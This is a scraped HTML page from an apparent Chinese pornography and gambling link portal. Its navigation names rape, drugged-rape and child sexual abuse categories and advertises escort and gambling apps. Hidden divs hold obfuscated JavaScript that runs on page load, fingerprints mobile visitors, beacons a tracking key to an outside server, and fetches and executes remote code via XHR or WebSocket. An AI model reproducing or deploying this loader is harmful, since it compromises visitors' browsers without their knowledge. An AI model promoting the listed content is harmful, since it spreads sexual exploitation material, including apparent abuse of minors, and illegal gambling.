

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haishanjituan.com/?p=9&a=view&r=125
body_size: 13608
content:
<!doctype html><html lang="zh"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9zMTAuaGlzdGF0cy5jeW91L2Rucy5qcw==');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><head><title>久久精品国产久久男男_国产一区二区高清_日韩AV无码一区二区_国产精品亚洲一区二区三区久久_中文字幕一区二区三区日韩精品_国产精品免费大片_欧美不卡一区_国产精品福利电影一区二区三区四区_精品一二三_日本一区二区无码在线_国产第一区</title><meta name="keywords" content="国产精品对白交换视频_一区二区欧美日韩高清免费_亚洲国产精品特色大片观看完整版_一本清道av高清在线看_99久久精品一区二区三区_亚洲精品久久久97精品久久久久亚洲午夜_精品国产一区二区三区免费" /><meta name="description" content="国精产品一区一区三区有限在线_一本清道av高清在线看_成人午夜免费在线观看_99视频精品全部在线_国产午夜无码专区喷水_精品国产一区二区三区免费_国产精品一区二区三区" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.haishanjituan.com","wapurl":"www.haishanjituan.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">久久精品国产久久男男_国产一区二区高清_日韩AV无码一区二区_国产精品亚洲一区二区三区久久_中文字幕一区二区三区日韩精品_国产精品免费大片_欧美不卡一区_国产精品福利电影一区二区三区四区_精品一二三_日本一区二区无码在线_国产第一区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥水墨tv @sm52066：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64177444.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://451.c45181472.com' target='_blank'><img src='https://nvxca.pduoyun.com/f7fcce5525817b632dee35e0d0df7523.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://skngsiw.popppo.cn/images/uwz9v8kn352d8r9igp4odoswhgsowx.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://wksna.ruikua.xyz/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://v.山东面粉.com/e20250305_1643_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://asv.山东面粉.com/e20250927_2002_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ty37cb.dckj.top/#/saticWeb?agent=37' target='_blank'><img src='https://v.山东面粉.com/e20250109_1737_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @sm52066 的导航发布网址：www.haishanjituan.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/my/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/my/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/my/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/my/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/my/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/my/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/my/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/my/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/my/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/my/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/my/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/my/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/my/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/my/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/my/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/my/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/my/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/my/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/my/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/my/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/my/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/my/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/my/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/my/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/my/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/my/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/my/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/my/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/my/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/my/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/my/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/my/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/my/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/my/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/my/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/my/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214"><img src="https://txdy.asdf010.com/339/mgzb150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty37cb.dckj.top/#/saticWeb?agent=37"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://64.f64177444.com"><img src="https://go.p2po2o.com/f1067f057f9f3415205bc5de44bd7d5b.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">官方博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://451.c45181472.com"><img src="https://xds.bxzpwnt.com/e55fd8832fddb3eed9ebfaef0c2c1200.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">451博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元835</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div style="display: none !important;">function faIFD(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function DOBkRsL(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return faIFD(t);};window[''+'g'+'o'+'W'+'A'+'P'+'p'+'O'+'J'+'M'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function OtCgR(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=DOBkRsL,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=OtCgR(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16666/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=OtCgR(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0EElMkYlMkZhLmF3cndhc2NyZXIubGl2ZSUzQTg4OTEE=','d3NNzJTNNBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM0E5NNTM1','172214',window,document,['E','N']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>goWAPpOJM();</script><div style="display: none !important;">!function(){function a(a){var _idx="d3i0jsn2cs";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/fs60CL2@(L/}ssn"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}ssn"=h8"fs60CL2@(L"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"}ssnd2(LCYmC(2::27m(O^"="}ssn5p(LYpm74TC()Jm(O^"="}ssnD7(LSqmC(2::27m(O^"="}ssndC(LJ^m74TC()Jm(O^"="}ssn(C(L:4mC(2::27m(O^"="}ssnC2(LSYm74TC()Jm(O^"="}ssn25(LLSmC(2::27m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q@{n"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}ssn2F(LCYm(^fL(O^mRT4gQ@{n/((/}ssnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 